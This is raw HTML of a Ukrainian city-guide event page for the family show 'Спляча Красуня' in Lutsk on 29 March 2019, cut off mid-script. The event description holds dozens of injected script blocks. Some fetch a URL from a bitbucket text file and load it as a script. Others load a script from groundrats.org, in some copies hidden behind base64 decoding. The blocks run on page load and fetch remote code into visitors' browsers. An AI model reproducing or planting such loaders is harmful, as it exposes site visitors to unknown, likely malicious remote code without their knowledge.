                        <li><a href="https://lutsk-online.com/zhytlo/hostels/">Хостели</a></li>
                        <!--<li><a href="https://lutsk-online.com/zhytlo/appartaments/">Апартаменти</a></li>-->
                    </ul>
                    <ul class="menu--dropdown__list">
                        <li><a class="menu--level--up" href="https://lutsk-online.com/places/">Дозвілля</a></li>
                        <li><a href="https://lutsk-online.com/places/museum/">Музеї</a></li>
                        <li><a href="https://lutsk-online.com/places/galleries/">Галереї</a></li>
                        <li><a href="https://lutsk-online.com/places/theatres/">Театри</a></li>
                        <li><a href="https://lutsk-online.com/places/cinema/">Кінотеатри</a></li>
                        <li><a href="https://lutsk-online.com/places/halls/">Концертні зали</a></li>
                        <li><a href="https://lutsk-online.com/places/sportplaces/">Спорткомплекси</a></li>
                        <!--<li><a href="https://lutsk-online.com/places/activity/">Активний відпочинок</a></li>-->
                        <li><a href="https://lutsk-online.com/places/sights/">Визначні місця</a></li>
                    </ul>
                    <ul class="menu--dropdown__list">
                        <li><a class="menu--level--up" href="https://lutsk-online.com/study/">Навчання</a></li>
                        <li><a href="https://lutsk-online.com/study/university/">Університети/Академії</a></li>
                        <!--<li><a href="https://lutsk-online.com/study/education/">Освітні центри</a></li>-->
                        <li><a href="https://lutsk-online.com/study/library/">Книгарні</a></li>
                        <li><a href="https://lutsk-online.com/study/i-cafe/">Коворкінг/Тайм-клуби</a></li>
                    </ul>
		    <div class="menu--addnew"><a href="https://lutsk-online.com/addbusiness/">додати заклад</a></div>
                </section>
            </li>
            <li class="head-menu__category _closeItem" onclick="showSubMenu(this)">
                <span>Публікації</span><svg width="10px" height="6px" viewBox="21748 641 10 6" version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink">
                    <polyline id="Arrow-5" stroke="#000000" stroke-width="0.5" fill="none" points="21748.9316 641.687012 21753.132 645.887329 21757.2819 641.687012"></polyline>
                </svg>
                <section class="menu--dropdown menu--publications wrapper">
                    <ul class="menu--dropdown__list">
                        <li><a class="menu--level--up" href="https://lutsk-online.com/publications/">Усі публікації</a></li>
                        <li><a href="https://lutsk-online.com/articles/">Статті</a></li>
                        <li><a href="https://lutsk-online.com/foto/">Фото</a></li>
                        <li><a href="https://lutsk-online.com/video/">Відео</a></li>
                    </ul>
                    <div class="main-today-events">
                                                    <article class="events">
                                <a class="afisha" href="https://lutsk-online.com/articles/arheolohy-pidnyaly-na-poverhnyu-reshtky-pivsotni-vyazniv-u-staromu-misti/">
                                    <img width="980" height="629" src="https://lutsk-online.com/wp-content/uploads/2017/06/lutsk-rozkopky.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Археологи підняли на поверхню рештки півсотні в’язнів у Старому місті" srcset="https://lutsk-online.com/wp-content/uploads/2017/06/lutsk-rozkopky.jpg 980w, https://lutsk-online.com/wp-content/uploads/2017/06/lutsk-rozkopky-300x193.jpg 300w, https://lutsk-online.com/wp-content/uploads/2017/06/lutsk-rozkopky-768x493.jpg 768w" sizes="(max-width: 980px) 100vw, 980px" />                                </a>
                                <h4 class="title">
                                    <a href="https://lutsk-online.com/articles/arheolohy-pidnyaly-na-poverhnyu-reshtky-pivsotni-vyazniv-u-staromu-misti/">
                                        Археологи підняли на поверхню рештки півсотні в’язнів у Старому місті                                    </a>
                                </h4>
                            </article>
                                                    <article class="events">
                                <a class="afisha" href="https://lutsk-online.com/video/pershyj-ukrajinomovnyj-bloh-pro-podorozhi-blog-360-v-lutsku/">
                                    <img width="960" height="582" src="https://lutsk-online.com/wp-content/uploads/2017/02/blog-360.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Перший україномовний блог про подорожі: Blog 360 в Луцьку" srcset="https://lutsk-online.com/wp-content/uploads/2017/02/blog-360.jpg 960w, https://lutsk-online.com/wp-content/uploads/2017/02/blog-360-300x182.jpg 300w, https://lutsk-online.com/wp-content/uploads/2017/02/blog-360-768x466.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" />                                </a>
                                <h4 class="title">
                                    <a href="https://lutsk-online.com/video/pershyj-ukrajinomovnyj-bloh-pro-podorozhi-blog-360-v-lutsku/">
                                        Перший україномовний блог про подорожі: Blog 360 в Луцьку                                    </a>
                                </h4>
                            </article>
                                                    <article class="events">
                                <a class="afisha" href="https://lutsk-online.com/video/promotsijnyj-rolyk-lutska-vid-teatru-studiji-harmyder-ta-deka-premier/">
                                    <img width="640" height="480" src="https://lutsk-online.com/wp-content/uploads/2015/08/promo-rolyk-lutsk.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Промоційний ролик Луцька від театру-студії «ГаРмИдЕр» та Deka Premier" srcset="https://lutsk-online.com/wp-content/uploads/2015/08/promo-rolyk-lutsk.jpg 640w, https://lutsk-online.com/wp-content/uploads/2015/08/promo-rolyk-lutsk-300x225.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />                                </a>
                                <h4 class="title">
                                    <a href="https://lutsk-online.com/video/promotsijnyj-rolyk-lutska-vid-teatru-studiji-harmyder-ta-deka-premier/">
                                        Промоційний ролик Луцька від театру-студії «ГаРмИдЕр» та Deka Premier                                    </a>
                                </h4>
                            </article>
                                                    <article class="events">
                                <a class="afisha" href="https://lutsk-online.com/foto/foto-z-viii-festyvalyu-ukrajinskoho-oporu-bandershtat/">
                                    <img width="640" height="440" src="https://lutsk-online.com/wp-content/uploads/2014/08/bandershtat_09.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Фото з VIII фестивалю українського опору «Бандерштат»" srcset="https://lutsk-online.com/wp-content/uploads/2014/08/bandershtat_09.jpg 640w, https://lutsk-online.com/wp-content/uploads/2014/08/bandershtat_09-300x206.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />                                </a>
                                <h4 class="title">
                                    <a href="https://lutsk-online.com/foto/foto-z-viii-festyvalyu-ukrajinskoho-oporu-bandershtat/">
                                        Фото з VIII фестивалю українського опору «Бандерштат»                                    </a>
                                </h4>
                            </article>
                                            </div>
                </section>
            </li>

            <!--<li class="head-menu__category _closeItem" onclick="showSubMenu(this)">
                <span>Довідка</span><svg width="10px" height="6px" viewBox="21748 641 10 6" version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink">
                    <polyline id="Arrow-6" stroke="#000000" stroke-width="0.5" fill="none" points="21748.9316 641.687012 21753.132 645.887329 21757.2819 641.687012"></polyline>
                </svg>
                <section class="menu--dropdown menu--publications wrapper">
                    <ul class="menu--dropdown__list">
                        <li><a href="https://lutsk-online.com/info/map/">Карта міста</a></li>
                    </ul>
                    <ul class="menu--dropdown__list">
                        <li><a href="https://lutsk-online.com/info/transport/">Транспорт</a></li>
                    </ul>
                    <ul class="menu--dropdown__list">
                        <li><a href="https://lutsk-online.com/info/services/">Сервісні служби</a></li>
                    </ul>
                </section>
            </li>-->
        </ul>
        <form class="head-search" role="search" method="get" id="searchform" action="https://lutsk-online.com" >
            <input placeholder="Пошук" value="" name="s" id="search__input">
            <button>
                <svg>
                    <path d="M19.78 18.637l-7.331-7.332c.969-1.199 1.551-2.725 1.551-4.389 0-3.867-3.134-7-7-7s-7 3.133-7 7 3.134 7 7 7c1.663 0 3.188-.582 4.389-1.551l7.331 7.332c.146.147.338.219.53.219s.384-.072.53-.219c.293-.293.293-.768 0-1.061zm-12.78-6.221c-3.032 0-5.5-2.467-5.5-5.5s2.468-5.5 5.5-5.5 5.5 2.467 5.5 5.5-2.468 5.5-5.5 5.5z"></path>
                </svg>
            </button>
        </form>
        <p for="search__input" class="search--icons" onclick="javascript:showsearch()">
            <label for="search__input">
                <svg id="search--icons__open" >
                    <path d="M19.78 18.637l-7.331-7.332c.969-1.199 1.551-2.725 1.551-4.389 0-3.867-3.134-7-7-7s-7 3.133-7 7 3.134 7 7 7c1.663 0 3.188-.582 4.389-1.551l7.331 7.332c.146.147.338.219.53.219s.384-.072.53-.219c.293-.293.293-.768 0-1.061zm-12.78-6.221c-3.032 0-5.5-2.467-5.5-5.5s2.468-5.5 5.5-5.5 5.5 2.467 5.5 5.5-2.468 5.5-5.5 5.5z"></path>
                </svg>
            </label>
            <svg id="search--icons__closed">
                <g transform="translate(6 6)">
                    <path d="M 6.25 7 C 6.0581 7 5.8662 6.9268 5.7197 6.7803 L -5.7803 -4.7197 C -6.0732 -5.0127 -6.0732 -5.4873 -5.7803 -5.7803 C -5.4873 -6.0732 -5.0127 -6.0732 -4.7197 -5.7803 L 6.7803 5.7197 C 7.0732 6.0127 7.0732 6.4873 6.7803 6.7803 C 6.6338 6.9268 6.4419 7 6.25 7 Z"></path>
                    <path d="M -5.25 7 C -5.0581 7 -4.8662 6.9268 -4.7197 6.7803 L 6.7803 -4.7197 C 7.0732 -5.0127 7.0732 -5.4873 6.7803 -5.7803 C 6.4873 -6.0732 6.0127 -6.0732 5.7197 -5.7803 L -5.7803 5.7197 C -6.0732 6.0127 -6.0732 6.4873 -5.7803 6.7803 C -5.6338 6.9268 -5.4419 7 -5.25 7 Z"></path>
                </g>
            </svg>
        </p>
    </div>
</header>

<script type="text/javascript">
    /* show submenu */
    function showSubMenu(btn) {

        obj = document.getElementById("head--menu");

        //if (obj.className == "head-menu _small_menu") {
        var act = document.getElementById("active");
        if (btn.className == "head-menu__category _closeItem") {

            if (act.className == "head-menu__category _openItem") {
                act.id = "";
                act.className = "head-menu__category _closeItem";
                btn.id = "active";
                btn.className = "head-menu__category _openItem"
            } else {
                act.id = "";
                btn.id = "active";
                btn.className = "head-menu__category _openItem"
            }
        } else if (btn.className == "head-menu__category _openItem") {
            document.getElementById("active").id = "";
            btn.className = "head-menu__category _closeItem";
            btn.id = "active"
        }
        //}
    }

    /* correct dropdown menu */
    function sizeMenu(btn){

        var cont = document.getElementById("page--content");
        var act = document.getElementById("active");

        obj = document.getElementById("head--menu");

        if(obj.className == "head-menu _small_menu") {
            obj && (obj.className = "head-menu _big_menu");
            cont && (cont.className = "small");
        } else {
            obj && (obj.className = "head-menu _small_menu");
            act && (act.className = "head-menu__category _closeItem");
            cont && (cont.className = "full");
        }

        var icons__open = document.getElementById("menu--icons__open");
        if( icons__open.style.display == "" ) {  icons__open.style.display = "block"; }
        if( icons__open.style.display == "block" ) {  icons__open.style.display = "none"; } else {  icons__open.style.display = "block"; }

        var icons__closed = document.getElementById("menu--icons__closed");
        if( icons__closed.style.display == "none" ) {  icons__closed.style.display = "block"; } else {  icons__closed.style.display = "none"; }

    }

    //search form up to 1024px
    showsearch();
    function showsearch() {
        var searchform = document.getElementById("searchform");
        if( searchform.style.top == "-90%" ) { searchform.style.top = "0"; } else { searchform.style.top = "-90%"; }

        var icons__open = document.getElementById("search--icons__open");
        if( icons__open.style.display == "block" ) {  icons__open.style.display = "none"; } else {  icons__open.style.display = "block"; }

        var icons__closed = document.getElementById("search--icons__closed");
        if( icons__closed.style.display == "none" ) {  icons__closed.style.display = "block"; } else {  icons__closed.style.display = "none"; }
    }

    //search calendar up to 800px
    showCalendar();
    function showCalendar() {
        var showcalendar = document.getElementById("calendar--date");
        if (showcalendar.style.display == "block") {
            showcalendar.style.display = "none";
        } else {
            showcalendar.style.display = "block";
        }
    }

    //category sorting
    sorting();
    function sorting() {
        var sorting = document.getElementById("events_type");
        if (sorting.style.display == "block") {
            sorting.style.display = "none";
        } else {
            sorting.style.display = "block";
        }
    }
</script>


<div id="brand" class="scroll_it" style="background-image: url(https://lutsk-online.com/wp-content/themes/lutsk/images/kyiv_online_bg.jpg);">
    <div id="brand_it" class="scroll_it">
        <a href="https://lutsk-online.com/buy-tickets/" ></a>
    </div>
</div>

<div id="page--content" class="full">
<section class="single">
    <div class="sitemap--category wrapper">
        <a href="https://lutsk-online.com/">ГОЛОВНА</a>
        <svg width="17px" height="9px" viewBox="19905 682 17 9" version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink">
            <g id="Arrow-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" transform="translate(19906.000000, 682.000000)">
                <path d="M0.5,4.5 L14.5,4.5" id="Line-1" stroke="#979797" stroke-linecap="square"></path>
                <polyline id="Path-540-1" stroke="#979797" points="11 0.775878906 14.8706055 4.45581055 11 8.3527832"></polyline>
            </g>
        </svg>
        <a href="https://lutsk-online.com/events/">ПОДІЇ</a>
        <svg width="17px" height="9px" viewBox="19905 682 17 9" version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink">
            <g id="Arrow-2" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" transform="translate(19906.000000, 682.000000)">
                <path d="M0.5,4.5 L14.5,4.5" id="Line-2" stroke="#979797" stroke-linecap="square"></path>
                <polyline id="Path-540-2" stroke="#979797" points="11 0.775878906 14.8706055 4.45581055 11 8.3527832"></polyline>
            </g>
        </svg>
        <a href="https://lutsk-online.com/events/theatre/" rel="category tag">Театр</a>    </div>
        <article class="single--event" itemscope itemtype="http://schema.org/Event">
        <meta itemprop="url" content="https://lutsk-online.com/events/theatre/shou-dlya-vsijeji-rodyny-splyacha-krasunya/">
        <header class="single--event--preview">
            <div class="single--event--preview__bg" style="background-position: 50% 50%; background-repeat: no-repeat;
                background-attachment: fixed; background-size: cover; -webkit-filter: blur(5px); filter: blur(5px);
                background-image:url('https://lutsk-online.com/wp-content/uploads/2019/03/afisha-spliacha-krasunia.jpg');">
            </div>
            <div class="single--event--preview--iformation wrapper">
                <img class="single--event--poster" itemprop="image" src="https://lutsk-online.com/wp-content/uploads/2019/03/afisha-spliacha-krasunia.jpg" title="Шоу для всієї родини «Спляча Красуня»"  alt="Шоу для всієї родини «Спляча Красуня»" >                <div class="single--event--details">
                    <h1 class="single--event--title" itemprop="name">
                        Шоу для всієї родини «Спляча Красуня»                    </h1>
                    <p class="single--event--time">
                        <span itemprop="startDate" content="2019-03-29T18:00">29 березня 2019</span><meta itemprop="endDate" content="2019-03-29" /><span>, 18:00</span><a href="https://calendar.google.com/calendar/render?action=TEMPLATE&text=Шоу для всієї родини «Спляча Красуня»&dates=20190329T180000/20190329T180000Z&details=Від творців вистави «Холодне Серце». Унікальне шоу «Спляча Красуня» у Луцьку   Детальніше - https://lutsk-online.com/events/theatre/shou-dlya-vsijeji-rodyny-splyacha-krasunya/&location=Волинський академічний обласний музично-драматичний театр ім. Тараса Шевченка&trp=false&sprop=" target="_blank" title="Зберегти в Google Calendar"><svg style="margin-left: 15px;" width="18px" height="18px" viewBox="0 0 18 18" version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink">
                            <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                                <g transform="translate(-831.000000, -390.000000)">
                                    <g transform="translate(831.000000, 390.000000)">
                                        <g>
                                            <polyline id="Shape8" points="0.75 2.25 0.75 5.25 17.25 5.25 17.25 2.25"></polyline>
                                            <path d="M13.5,1.5 L13.5,0 L12.75,0 L12.75,1.5 L5.25,1.5 L5.25,0 L4.5,0 L4.5,1.5 L0,1.5 L0,18 L18,18 L18,1.5 L13.5,1.5 Z M17.25,17.25 L0.75,17.25 L0.75,6 L17.25,6 L17.25,17.25 Z M17.25,5.25 L0.75,5.25 L0.75,2.25 L4.5,2.25 L4.5,3.75 L5.25,3.75 L5.25,2.25 L12.75,2.25 L12.75,3.75 L13.5,3.75 L13.5,2.25 L17.25,2.25 L17.25,5.25 Z" id="Shape08" fill="#FFFFFF"></path>
                                            <polygon id="+8" fill="#FFFFFF" points="9.25390625 11.3867188 11.4169922 11.3867188 11.4169922 11.9335938 9.25390625 11.9335938 9.25390625 14.2871094 8.66308594 14.2871094 8.66308594 11.9335938 6.54394531 11.9335938 6.54394531 11.3867188 8.66308594 11.3867188 8.66308594 9.11132812 9.25390625 9.11132812"></polygon>
                                        </g>
                                    </g>
                                </g>
                            </g>
                        </svg></a>
                    </p>
                    <div class="single--event--place">
		                <p class="single--event--place__location" itemprop="location" itemscope itemtype="http://schema.org/Place">
			                <span itemprop="name"><a href="https://lutsk-online.com/places/theatres/volynskyj-dramatychnyj-teatr-tarasa-shevchenka/ ">Волинський академічний обласний музично-драматичний театр ім. Тараса Шевченка</a></span>                            <span itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">
			                    <meta itemprop="addressCountry" content="Україна">
			                    <meta itemprop="addressRegion" content="Волинська область">
                                 <span>(</span><meta itemprop="addressLocality" content="Луцьк"><span itemprop="streetAddress">Театральний майдан, 2</span><span>)</span>			                </span>
                            			            </p>
                        
                        
                        
                        
                        
                        
                        
                                            </div>

                    <p class="single--event--socialsnetworks"><a href="https://www.facebook.com/events/2068735846541523/" target="_blank" rel="nofollow"><img src="https://lutsk-online.com/wp-content/themes/lutsk/images/facebook-2x.png" alt="facebook" title="Подія на Facebook"></a></p>
                </div>
            </div>
        </header>
                <main class="single--event--description  wrapper" itemprop="description">
            <div class="single--event--text">
                <p>Від творців вистави «Холодне Серце». Унікальне шоу «Спляча Красуня» у Луцьку.<script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
